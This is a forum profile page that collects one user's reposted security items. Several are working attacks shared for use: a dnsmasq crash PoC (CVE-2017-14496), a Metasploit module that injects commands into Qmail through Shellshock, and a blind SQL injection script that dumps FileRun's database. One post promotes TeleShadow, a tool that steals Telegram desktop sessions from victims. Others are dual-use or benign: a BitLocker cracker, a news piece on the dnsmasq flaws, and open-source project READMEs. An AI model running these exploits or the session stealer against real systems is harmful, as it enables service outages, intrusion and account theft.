-
Posts
3206 -
Joined
-
Days Won
87
Posts posted by Fi8sVrs
-
-
Author: Google Security Research | Category: dos/poc | Platform: multiple
Date add: 02-10-2017 | Risk: [Security Risk Medium] | 0day-ID: 0day-ID-28727 | CVE: CVE-2017-14496
''' Sources: https://raw.githubusercontent.com/google/security-research-pocs/master/vulnerabilities/dnsmasq/CVE-2017-14496.py https://security.googleblog.com/2017/10/behind-masq-yet-more-dns-and-dhcp.html dnsmasq is vulnerable only if one of the following option is specified: --add-mac, --add-cpe-id or --add-subnet. ================================================================= ==2215==ERROR: AddressSanitizer: negative-size-param: (size=-4) #0 0x4b55be in __asan_memcpy (/test/dnsmasq/src/dnsmasq+0x4b55be) #1 0x59a70e in add_pseudoheader /test/dnsmasq/src/edns0.c:164:8 #2 0x59bae8 in add_edns0_config /test/dnsmasq/src/edns0.c:424:12 #3 0x530b6b in forward_query /test/dnsmasq/src/forward.c:407:20 #4 0x534699 in receive_query /test/dnsmasq/src/forward.c:1448:16 #5 0x548486 in check_dns_listeners /test/dnsmasq/src/dnsmasq.c:1565:2 #6 0x5448b6 in main /test/dnsmasq/src/dnsmasq.c:1044:7 #7 0x7fb05e3cf2b0 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x202b0) #8 0x41cbe9 in _start (/test/dnsmasq/src/dnsmasq+0x41cbe9) 0x62200001ca2e is located 302 bytes inside of 5131-byte region [0x62200001c900,0x62200001dd0b) allocated by thread T0 here: #0 0x4cc700 in calloc (/test/dnsmasq/src/dnsmasq+0x4cc700) #1 0x5181b5 in safe_malloc /test/dnsmasq/src/util.c:267:15 #2 0x54186c in main /test/dnsmasq/src/dnsmasq.c:99:20 #3 0x7fb05e3cf2b0 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x202b0) SUMMARY: AddressSanitizer: negative-size-param (/test/dnsmasq/src/dnsmasq+0x4b55be) in __asan_memcpy ==2215==ABORTING ''' #!/usr/bin/python # # Copyright 2017 Google Inc # # Licensed under the Apache License, Version 2.0 (the "License"); # you may not use this file except in compliance with the License. # You may obtain a copy of the License at # # http://www.apache.org/licenses/LICENSE-2.0 # # Unless required by applicable law or agreed to in writing, software # distributed under the License is distributed on an "AS IS" BASIS, # WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. # See the License for the specific language governing permissions and # limitations under the License. # # Authors: # Fermin J. Serna <fjserna@google.com> # Felix Wilhelm <fwilhelm@google.com> # Gabriel Campana <gbrl@google.com> # Kevin Hamacher <hamacher@google.com> # Gynvael Coldwin <gynvael@google.com> # Ron Bowes - Xoogler :/ import socket import sys def negative_size_param(): data = '''00 00 00 00 00 00 00 00 00 00 00 04 00 00 29 00 00 3a 00 00 00 01 13 fe 32 01 13 79 00 00 00 00 00 00 00 01 00 00 00 61 00 08 08 08 08 08 08 08 08 08 08 08 08 08 08 00 00 00 00 00 00 00 00 6f 29 fb ff ff ff 00 00 00 00 00 00 00 00 00 03 00 00 00 00 00 00 00 00 02 8d 00 00 00 f9 00 00 00 00 00 00 00 00 00 00 00 5c 00 00 00 01 ff ff 00 35 13 01 0d 06 1b 00 00 00 00 00 00 00 00 00 00 00 04 00 00 29 00 00 3a 00 00 00 01 13 00 08 01 00 00 00 00 00 00 01 00 00 00 61 00 08 08 08 08 08 08 08 08 08 13 08 08 08 00 00 00 00 00 00 00 00 00 6f 29 fb ff ff ff 00 29 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 02 8d 00 00 00 f9 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 01 ff ff 00 35 13 00 00 00 00 00 b6 00 00 13 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 61 05 01 20 00 01 '''.replace(' ', '').replace('\n', '').decode('hex') return data if __name__ == '__main__': if len(sys.argv) != 3: print 'Usage: %s <ip> <port>' % sys.argv[0] sys.exit(0) ip = sys.argv[1] port = int(sys.argv[2]) packet = negative_size_param() s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) s.setsockopt(socket.SOL_SOCKET,socket.SO_BROADCAST, 1) s.sendto(packet, (ip, port)) s.close() # 0day.today [2017-10-03] #
Source: 0day.today
-
 2
2
-
-
 Security researchers have discovered not one or two, but a total of seven security vulnerabilities in the popular open source Dnsmasq network services software, three of which could allow remote code execution on a vulnerable system and hijack it.
Security researchers have discovered not one or two, but a total of seven security vulnerabilities in the popular open source Dnsmasq network services software, three of which could allow remote code execution on a vulnerable system and hijack it.
Dnsmasq is a widely used lightweight network application tool designed to provide DNS (Domain Name System) forwarder, DHCP (Dynamic Host Configuration Protocol) server, router ads and network boot services for small networks.
Dnsmasq comes pre-installed on various devices and operating systems, including Linux distributions such as Ubuntu and Debian, home routers, smartphones and Internet of Things (IoT) devices. A shodan scan for "Dnsmasq" reveals around 1.1 million instances worldwide.
Recently, Google's security team reviewed Dnsmasq and discovered seven security issues, including DNS-related remote code execution, information disclosure, and denial-of-service (DoS) issues that can be triggered via DNS or DHCP.Quote"We discovered seven distinct issues (listed below) over the course of our regular internal security assessments," Google's security team wrote in a blog post published on Monday.
Quote"Once we determined the severity of these issues, we worked to investigate their impact and exploitability and then produced internal proofs of concept for each of them. We also worked with the maintainer of Dnsmasq, Simon Kelley, to produce appropriate patches and mitigate the issue."
Since the vulnerabilities have now been patched by Dnsmasq developer and maintainer Simon Kelley, Google researchers have released details and proof-of-concept (PoC) exploit code for each of the vulnerabilities.
Out of seven vulnerabilities discovered by the team, three can be exploited to perform remote code execution, three can be used in denial of service attacks, and one information leakage flaw.Here's the List of All Vulnerabilities:

- CVE-2017-14491—A DNS-based remote code execution vulnerability in Dnsmasq versions before 2.76 is marked as the most severe that allows for unrestricted heap overflows, affecting both directly exposed and internal network setups.
- CVE-2017-14492—Another remote code execution vulnerability due to a DHCP-based heap overflow issue.
- CVE-2017-14493—Another noteworthy DHCP-based remote code execution bug caused by a stack buffer overflow. According to Google, this flaw is trivial to exploit if it's used in conjunction with the flaw (CVE-2017-14494) mentioned below.
- CVE-2017-14494—An information leak in DHCP which can be combined with CVE-2017-14493 to allow attackers bypass ASLR security mechanism and execute arbitrary code on a target system.
- CVE-2017-14495—A flaw in Dnsmasq which can be exploited to launch a denial of service (DoS) attack by exhausting memory via DNS. The flaw impacts dnsmasq only if one of these options is used: --add-mac, --add-cpe-id or --add-subnet.
- CVE-2017-14496—Google's Android operating system is specifically affected by this DoS issue which can be exploited by a local hacker or one who is tethered directly to the device. However, Google pointed out the service itself is sandboxed, so the risk to Android users is reduced.
- CVE-2017-14497—Another DoS issue wherein a large DNS query can crash the software.
Since all the issues have already been addressed with the release of Dnsmasq 2.78, Dnsmasq users are advised to update their installations as soon as possible.
To patch your devices, make sure to upgrade packages on your system. Google has updated its affected services and released the security fixes to Android partners on 5 September 2017 in October's Android security updates.
Other affected Google services are also claimed to be updated. Kubernetes versions 1.5.8, 1.6.11, 1.7.7, and 1.8.0 have also been updated with a patched Dnsmasq.Via https://thehackernews.com/2017/10/dnsmasq-network-services.html
-

TeleShadow
Stealing desktop telegrams has never been so easy !
Set the email and sender details of the sender and recipient and send it to the victim after compiling.
How do I use the session file?
Delete everything inside folder at "C:\Users\YourName\AppData\Roaming\Telegram Desktop\tdata" Then Replace Uncompressed files inside tdata folder who resiver from victim to your telegram tdata !
What features does it have?
- Bypass Two-step confirmation
- Bypass Inherent identity and need 5-digit verification code
- Support for the official telegram and IGram desktop unofficial only windows !
Thanks to
- jeje Plus
- mr3chb1
- Rojhelat
Report bugs
- Telegram : @N3verlove
Disclaimer:
The consequences of any use shall be borne by the person and the manufacturer or the publisher shall not be liable to any
Download: TeleShadow-master.zip
or
git clone https://github.com/ParsingTeam/TeleShadow.git
Source: https://github.com/ParsingTeam/TeleShadow
-
 2
2
-
A software which attempts to reconstruct file system structures and recover files. Currently it supports only NTFS.
RecuperaBit attempts reconstruction of the directory structure regardless of:
- missing partition table
- unknown partition boundaries
- partially-overwritten metadata
- quick format
You can get more information about the reconstruction algorithms and the architecture used in RecuperaBit by reading my MSc thesis or checking out the slides.
Usage
usage: main.py [-h] [-s SAVEFILE] [-w] [-o OUTPUTDIR] path Reconstruct the directory structure of possibly damaged filesystems. positional arguments: path path to the disk image optional arguments: -h, --help show this help message and exit -s SAVEFILE, --savefile SAVEFILE path of the scan save file -w, --overwrite force overwrite of the save file -o OUTPUTDIR, --outputdir OUTPUTDIR directory for restored contents and output filesThe main argument is the
pathto a bitstream image of a disk or partition. RecuperaBit automatically determines the sectors from which partitions start.RecuperaBit does not modify the disk image, however it does read some parts of it multiple times through the execution. It should also work on real devices, such as
/dev/sdabut this is not advised for damaged drives. RecuperaBit might worsen the situation by "stressing" a damaged drive or it could crash due to an I/O error.Optionally, a save file can be specified with
-s. The first time, after the scanning process, results are saved in the file. After the first run, the file is read to only analyze interesting sectors and speed up the loading phase.Overwriting the save file can be forced with
-w.RecuperaBit includes a small command line that allows the user to recover files and export the contents of a partition in CSV or body file format. These are exported in the directory specified by
-o(orrecuperabit_output).Pypy
RecuperaBit can be run with the standard cPython implementation, however speed can be increased by using it with the Pypy interpreter and JIT compiler:
pypy main.py /path/to/disk.img
Recovery of Files Contents
Files can be restored one at a time or recursively, starting from a directory. After the scanning process has completed, you can check the list of partitions that can be recovered by issuing the following command at the prompt:
recoverable
Each line shows information about a partition. Let's consider the following output example:
Partition #0 -> Partition (NTFS, 15.00 MB, 11 files, Recoverable, Offset: 2048, Offset (b): 1048576, Sec/Clus: 8, MFT offset: 2080, MFT mirror offset: 17400)
If you want to recover files starting from a specific directory, you can either print the tree on screen with the
treecommand (very verbose for large drives) or you can export a CSV list of files (seehelpfor details).If you rather want to extract all files from the Root and the Lost Files nodes, you need to know the identifier for the root directory, depending on the file system type. The following are those of file systems supported by RecuperaBit:
File System Type Root Id NTFS 5 The id for Lost Files is -1 for every file system.
Therefore, to restore
Partition #0in our example, you need to run:restore 0 5 restore 0 -1
The files will be saved inside the output directory specified by
-o.License
This software is released under the GNU GPLv3. See
LICENSEfor more details.Download: RecuperaBit-master.zip
or
git clone https://github.com/Lazza/RecuperaBit.git
-
Bitcracker
BitCracker is the first open source password cracking tool for memory units encrypted with BitLocker (using the password authentication method).
Introduction
BitLocker (formerly BitLocker Drive Encryption) is a full-disk encryption feature available in recent Windows versions (Ultimate and Enterprise editions of Windows Vista and Windows 7, the Pro and Enterprise editions of Windows 8, 8.1 and 10). BitCracker is a mono-GPU (OpenCL and CUDA) password cracking tool for memory units encrypted with the password authentication method of BitLocker (see picture below).
Our attack has been tested on several memory units encrypted with BitLocker running on Windows 7, Window 8.1, Windows 10 (compatible and no-compatible mode) and BitLocker To Go.
Requirements
Minimum requirements for CUDA implementation:
- CUDA 7.5
- NVIDIA GPU with CC 3.5 or later
- NVIDIA GPU with Kepler architecture or later
Minimum memory requirement is 256 Mb; it may increase depending on the number of passwords processed by each kernel.
How To:
Use the build.sh script to build 3 executables:
- Hash extractor
- BitCracker CUDA version
- BitCracker OpenCL version
The executables are stored in the build directory.
Before starting the attack, you need to run bitcracker_hash to extract the hash describing the encrypted memory unit. It also verifies if the input memory unit satisfies BitCracker's requirements.> ./build/bitcracker_hash -h Usage: ./build/bitcracker_hash -i <Encrypted memory unit> -o <output file> Options: -h, --help Show this help -i, --image Path of memory unit encrypted with BitLocker -o, --outfile Output file
The extracted hash is fully compatible with the John The Ripper format (see next Section).
Then you can use the output hash file to run the BitCracker attack.
> ./build/bitcracker_cuda -h Usage: ./build/bitcracker_cuda -f <hash_file> -d <dictionary_file> Options: -h, --help Show this help -f, --hashfile Path to your input hash file (HashExtractor output) -s, --strict Strict check (use only in case of false positives) -d, --dictionary Path to dictionary or alphabet file -g, --gpu GPU device number -t, --passthread Set the number of password per thread threads -b, --blocks Set the number of blocks
Note: In case of false positives you can use the -s option, that is a more restrictive check on the correctness of the final result. Altough this check is empirically verified and it works with all the encrypted images in this repo, we can't guarantee that it doesn't lead to false negatives. Use -s option only if BitCracker returns several false positives.
In the the run_test.sh script there are several attack examples using the encrypted images provided in this repo:
- imgWin7: memory unit encrypted with BitLocker using Windows 7 Enteprise edition OS
- imgWin8: memory unit encrypted with BitLocker using Windows 8 Enteprise edition OS
- imgWin10Compatible.vhd: memory unit encrypted with BitLocker (compatible mode) using Windows 10 Enteprise edition OS,
- imgWin10NotCompatible.vhd: memory unit encrypted with BitLocker (not compatible mode) using Windows 10 Enteprise edition OS,
- imgWin10NotCompatibleLong27.vhd: memory unit encrypted with BitLocker (not compatible mode) using Windows 10 Enteprise edition OS with the longest possible password (27 characters)
Currently, BitCracker accepts passwords between 8 (minimum password length) and 27 characters (implementation reasons).
BitCracker doesn't provide any mask attack, cache mechanism or smart dictionary creation; therefore you need to provide your own input dictionary.
Performance
Here we report the best performance of BitCracker implementations tested on different GPUs.
GPU Acronim GPU Arch CC # SM Clock CUDA GFT GeForce Titan Kepler 3.5 14 835 7.0 GTK80 Tesla K80 Kepler 3.5 13 875 7.5 GFTX GeForce Titan X Maxwell 5.2 24 1001 7.5 GTP100 Telsa P100 Pascal 6.1 56 1328 8.0 AMDM Radedon Malta - - - - - Performance:
Version GPU -t -b Passwords x kernel Passwords/sec Hash/sec CUDA GFT 8 13 106.496 303 635 MH/s CUDA GTK80 8 14 114.688 370 775 MH/s CUDA GFTX 8 24 106.608 933 1.957 MH/s CUDA GTP100 8 56 458.752 1.363 2.858 MH/s OpenCL AMDM 32 64 524.288 241 505 MH/s OpenCL GFTX 8 24 196.608 884 1.853 MH/s John The Ripper
We released the OpenCL version as a plugin of John The Ripper (bleeding jumbo):
- Wiki page: http://openwall.info/wiki/john/OpenCL-BitLocker
- JtR source code: https://github.com/magnumripper/JohnTheRipper
Next Release
In the next relese:
- The maximum password lenght will be dynamic
- Improve strict check with optional MAC verification to avoid any false positive
References, credits and contacts
This is a research project in collaboration with the National Research Council of Italy released under GPLv2 license.
Copyright (C) 2013-2017 Elena Ago (elena dot ago at gmail dot com) and Massimo Bernaschi (massimo dot bernaschi at gmail dot com)
We will provide some additional info about BitCracker's attack in a future paper.Although we use the GPLv2 licence, we are open to collaborations. For any additional info, collaborations or bug report please contact elena dot ago at gmail dot com
Download: bitcracker-master.zip
or
git clone https://github.com/e-ago/bitcracker.git
-
 1
1
-
 2
2
-

- Basics
Draggable is a modular drag & drop library, allowing you to start small and build up with the features you need. At its most basic, Draggable gives you drag & drop functionality, fast DOM reordering, accessible markup, and a bundle of events to grab on to.
- Swappable
The classic switcheroo. Drag one element over another and watch them trade places in the DOM. The ideal functionality for when layout dimensions need to be retained.
- Sortable
Sort DOM nodes with style. Drag items in a collection from one spot to another and watch everything snap into place. Fast and responsive sorting that won’t leave your performance wallet strapped for frames.
- Collidable
Start your game dev career and inject some collision detection. Collidable will prevent draggable elements from overlapping each other, firing collision events when the dragged source element enters and exits a restricted zone.
- Accesible
Drag & drop accessibility is a delicate flower. While browsers continue to work on a reliable native solution, Draggable lends a helping hand by providing all the proper aria attributes in all the right places.
- Extensible
Draggable is easy to extend – write a custom module that provides the functionality you need, then submit it to our Github repo for review. If you needed a feature that wasn’t already available, chances are the community needs it to. Sharing is caring.
- Interaction
Draggable supports most of the interaction events we could think of – mouse, touch, and force touch are all available out of the box, with accessible keyboard support coming soon!
- Animation
Let’s face it, its annoying when plugins get in the way of your personal design touch. Draggable isn’t going to try and steal the show by forcing any unruly animation styles on you. Simply take your pick from our healthy serving of CSS selectors and style to your heart’s desire.
or
git clone https://github.com/Shopify/draggable.gitSources:
-
 2
2
-
Author: metasploit | Category: remote exploits | Platform: unix
Date add: 30-09-2017 | Risk: [Security Risk Critical] | 0day-ID: 0day-ID-28706 | CVE: CVE-2014-6271
This Metasploit module exploits a shellshock vulnerability on Qmail, a public domain MTA written in C that runs on Unix systems. Due to the lack of validation on the MAIL FROM field, it is possible to execute shell code on a system with a vulnerable BASH (Shellshock). This flaw works on the latest Qmail versions (qmail-1.03 and netqmail-1.06). However, in order to execute code, /bin/sh has to be linked to bash (usually default configuration) and a valid recipient must be set on the RCPT TO field (usually admin@exampledomain.com). The exploit does not work on the "qmailrocks" community version as it ensures the MAILFROM field is well-formed.
## # This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## class MetasploitModule < Msf::Exploit::Remote Rank = NormalRanking include Msf::Exploit::Remote::Smtp def initialize(info={}) super(update_info(info, 'Name' => 'Qmail SMTP Bash Environment Variable Injection (Shellshock)', 'Description' => %q{ This module exploits a shellshock vulnerability on Qmail, a public domain MTA written in C that runs on Unix systems. Due to the lack of validation on the MAIL FROM field, it is possible to execute shell code on a system with a vulnerable BASH (Shellshock). This flaw works on the latest Qmail versions (qmail-1.03 and netqmail-1.06). However, in order to execute code, /bin/sh has to be linked to bash (usually default configuration) and a valid recipient must be set on the RCPT TO field (usually admin@exampledomain.com). The exploit does not work on the "qmailrocks" community version as it ensures the MAILFROM field is well-formed. }, 'Author' => [ 'Mario Ledo (Metasploit module)', 'Gabriel Follon (Metasploit module)', 'Kyle George (Vulnerability discovery)' ], 'License' => MSF_LICENSE, 'Platform' => ['unix'], 'Arch' => ARCH_CMD, 'References' => [ ['CVE', '2014-6271'], ['CWE', '94'], ['OSVDB', '112004'], ['EDB', '34765'], ['URL', 'http://seclists.org/oss-sec/2014/q3/649'], ['URL', 'https://lists.gt.net/qmail/users/138578'] ], 'Payload' => { 'BadChars' => "\x3e", 'Space' => 888, 'DisableNops' => true, 'Compat' => { 'PayloadType' => 'cmd', 'RequiredCmd' => 'generic telnet perl ruby python' # telnet ruby python and perl works only if installed on target } }, 'Targets' => [ [ 'Automatic', { }] ], 'DefaultTarget' => 0, 'DisclosureDate' => 'Sep 24 2014' )) deregister_options('MAILFROM') end def smtp_send(data = nil) begin result = '' code = 0 sock.put("#{data}") result = sock.get_once result.chomp! if (result) code = result[0..2].to_i if result return result, code rescue Rex::ConnectionError, Errno::ECONNRESET, ::EOFError return result, 0 rescue ::Exception => e print_error("#{rhost}:#{rport} Error smtp_send: '#{e.class}' '#{e}'") return nil, 0 end end def exploit to = datastore['MAILTO'] connect result = smtp_send("HELO localhost\r\n") if result[1] < 200 || result[1] > 300 fail_with(Failure::Unknown, (result[1] != 0 ? result[0] : 'connection error')) end print_status('Sending the payload...') result = smtp_send("mail from:<() { :; }; " + payload.encoded.gsub!(/\\/, '\\\\\\\\') + ">\r\n") if result[1] < 200 || result[1] > 300 fail_with(Failure::Unknown, (result[1] != 0 ? result[0] : 'connection error')) end print_status("Sending RCPT TO #{to}") result = smtp_send("rcpt to:<#{to}>\r\n") if result[1] < 200 || result[1] > 300 fail_with(Failure::Unknown, (result[1] != 0 ? result[0] : 'connection error')) end result = smtp_send("data\r\n") if result[1] < 200 || result[1] > 354 fail_with(Failure::Unknown, (result[1] != 0 ? result[0] : 'connection error')) end result = smtp_send("data\r\n\r\nfoo\r\n\r\n.\r\n") if result[1] < 200 || result[1] > 300 fail_with(Failure::Unknown, (result[1] != 0 ? result[0] : 'connection error')) end disconnect end end # 0day.today [2017-09-30] #
Source: http://0day.today/exploit/28706
-
EDB-ID: 42922 Author: SPARC Published: 2017-09-29 CVE: CVE-2017-14738 Type: Webapps Platform: PHP E-DB Verified: 
Exploit:  Download / View Raw
Download / View Raw
Vulnerable App: 
#!/usr/bin/env python # Exploit Title: FileRun <=2017.09.18 # Date: September 29, 2017 # Exploit Author: SPARC # Vendor Homepage: https://www.filerun.com/ # Software Link: http://f.afian.se/wl/?id=EHQhXhXLGaMFU7jI8mYNRN8vWkG9LUVP&recipient=d3d3LmZpbGVydW4uY29t # Version: 2017.09.18 # Tested on: Ubuntu 16.04.3, Apache 2.4.7, PHP 7.0 # CVE : CVE-2017-14738 # import sys,time,urllib,urllib2,cookielib from time import sleep print """ #===============================================================# | | | ___| | | | \___ \ __ \ _ \ __ \ __| _ \ __| _` | | | | | | __/ | | | __/ | ( | | | _____/ .__/ \___|_| _|\__|\___|_| \__,_| | | _| | | | | FileRun <= 2017.09.18 | | BlindSQLi Proof of Concept (Post Authentication) | | by Spentera Research (research[at]spentera.id) | | | #===============================================================# """ host = raw_input("[*] Target IP: ") username = raw_input("[*] Username: ") password = raw_input("[*] Password: ") target = 'http://%s/?module=search§ion=ajax&page=grid' %(host) delay=1 global cookie,data def masuk(usr,pswd): log_data = { 'username': usr, 'password': pswd } post_data = urllib.urlencode(log_data) cookjar = cookielib.CookieJar() opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cookjar)) try: req = urllib2.Request('http://%s/?module=fileman&page=login&action=login'%(host), post_data) content = opener.open(req) global data,cookie data = dict((cookie.name, cookie.value) for cookie in cookjar) cookie = ("language=english; FileRunSID=%s"%(data['FileRunSID'])) return str(content.read()) except: print '\n[-] Uh oh! Exploit fail.. PLEASE CHECK YOUR CREDENTIAL' sys.exit(0) def konek(m,n): #borrow from SQLmap :) query=("7) AND (SELECT * FROM (SELECT(SLEEP(%s-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),%s,1))>%s,0,1)))))wSmD) AND (8862=8862" %(delay,m,n)) values = { 'metafield': query, 'searchType': 'meta', 'keyword': 'work', 'searchPath': '/ROOT/HOME', 'path': '/ROOT/SEARCH' } req = urllib2.Request(target, urllib.urlencode(values)) req.add_header('Cookie', cookie) try: starttime=time.time() response = urllib2.urlopen(req) endtime = time.time() return int(endtime-starttime) except: print '\n[-] Uh oh! Exploit fail..' sys.exit(0) print "[+] Logging in to the application..." sleep(1) cekmasuk = masuk(username,password) if u'success' in cekmasuk: print "[*] Using Time-Based method with %ds delay."%int(delay) print "[+] Starting to dump current database. This might take time.." sys.stdout.write('[+] Target current database is: ') sys.stdout.flush() starttime = time.time() for m in range(1,256): for n in range(32,126): wkttunggu = konek(m,n) if (wkttunggu < delay): sys.stdout.write(chr(n)) sys.stdout.flush() break endtime = time.time() print "\n[+] Done in %d seconds" %int(endtime-starttime)
Source: https://www.exploit-db.com/exploits/42922/
-
Rapid7 Nexpose Community Edition is a free vulnerability scanner & security risk intelligence solution designed for organizations with large networks, prioritize and manage risk effectively.

It proactively supports the entire vulnerability management lifecycle, including discovery, detection, verification, risk classification, impact analysis, reporting and mitigation.
Nexpose Community Edition Features
Data breaches are growing at an alarming rate. Your attack surface is constantly changing, the adversary is becoming more nimble than your security teams, and your board wants to know what you are doing about it. Nexpose gives you the confidence you need to understand your attack surface, focus on what matters, and create better security outcomes.
- Real Risk Score – The standard 1-10 CVSS score results in thousands of “critical” vulnerabilities.
- Adaptive Security – With Adaptive Security, you can automatically detect and assess new devices and new vulnerabilities the moment they access your network.
- Policy Assessment – Hardening your systems is just as important as finding and fixing vulnerabilities.
- Remediation Reporting – Help IT help you. With Nexpose remediation reports, show IT the 25 actions they can take right now to reduce the most risk.
- Integration with Metasploit – With Metasploit Pro, you can validate your vulnerability scanner results using an automated, closed-loop process.
- Powerful Reporting – Do you know where you should invest energy and budget?
- Compliance Requirements – Stay compliant with PCI DSS, NERC CIP, FISMA (USGCB/FDCC), HIPAA/HITECH, Top 20 CSC, DISA STIGS, and CIS standards.
Download Nexpose Community Free
You can download Nexpose Community here:
Nexpose Community Free 1-Year Trial
Or read more here.
Sources:
-
 3
3
-
README
playSMS version 1.5-dev
Official project website:
Official playSMS forum:
Official playSMS Facebook page:
Description
playSMS is a free and open source SMS management software.
A flexible Web-based mobile portal system that it can be made to fit to various services such as an SMS gateway, bulk SMS provider, personal messaging system, corporate and group communication tools
Feature Highlights
- Multiple database engine supported (using included PHP PEAR DB)
- Send SMS to single mobile phone
- Send SMS broadcasted to a group of mobile phones, or SMS bulk
- Support sending text, flash and unicode messages
- Capable of handling large amount of SMS (a user tested 200k SMS a day)
- Receive private SMS to Inbox and forward it to email (mobile2web) and user's mobile phone
- Forward single SMS from mobile to a group of mobile phones
- Provides SMS to email and email to SMS by polling mailbox
- SMS autoreply, for easy autoreplying formatted incoming SMS
- SMS board, forward received SMS to email, export output in JSON and a few other formats
- SMS command, execute server side shell script using SMS
- SMS custom, forward incoming SMS to custom apps, locally or hosted on external URL
- SMS poll, manage polling system using SMS, export output in graph, JSON and other formats
- SMS quiz, serve quizzes on SMS
- SMS subscribe, manage user subscribes to a service using SMS
- SMS sync to utilize SMSSync app from http://smssync.ushahidi.com
- Blacklist, stoplist and firewall plugin for SMS services protections
- Create your own features, tools, themes and gateway modules as a plugin
- Supports Gammu, Kannel, SMS Server Tools, Jasmin, Playnet, Uplink, Nexmo, Twilio, Infobip, Clickatell, BulkSMS, Orange
- Supports multiple active SMSC
- Supports simulation gateway for testing incoming and outgoing SMS
- Route outgoing SMS by prefix
- Route outgoing SMS per user
- Route incoming SMS to users or URL
- Webservices for sending SMS, retrieving delivery reports, checking credits and more
- Long SMS support, length of text is configurable
- Rate SMS by destination prefix
- SMS credit system per user
- Multiple SMSC activated and routable
- Timezone settings
- Multi-language user interface (English, French, Bahasa Indonesia, Russian and a few others)
- Easily add new language for user interface
- Web-based interface
- Android app for playSMS available on Google Play Store
- Multi-domain from single playSMS installation with site branding for reseller supports
License
playSMS is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation, either version 3 of the License, or (at your option) any later version.
playSMS is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
See the GNU General Public License for more details.You should have received a copy of the GNU General Public License along with playSMS. If not, see http://www.gnu.org/licenses/
You may find detail information about GPLv3 here: http://www.gnu.org/licenses/gpl-3.0.html
The GPLv3 full text is included in file LICENSE.md
Installation
Please read INSTALL and then FAQ.
Project Founder and Maintainer
- Anton Raharja (http://antonraharja.com)
Contribuitors
Information about code contributors can be found in this URL:
Download: playSMS-master.zip
or
git clone https://github.com/touhidshaikh/playSMS.git
-

The summer is over and this is a great time to present my subjective list of 30 Android libraries and projects released in the last 3 months. Some of them can be used in production, some of them definitely not, but playing with all of them will be pure fun. They are definitely worthy to check. Enjoy!
1. MaterialStepperView
This is a library which implements Steppers from Material Design Components.
Currently, there is only Vertical Stepper View but more styles will come in the future. You can check, how it looks below:

You can customise normal/active point colour, done icon, as well as enable animation and set its duration. To check it, please visit Set item values and styles on its Github.
This library supports API 17+ and has a quite comprehensive wiki available here.This is an Android Library for multiple snapping of RecyclerView. MultiSnapRecyclerView easily provides a snapping feature to your RecyclerView.
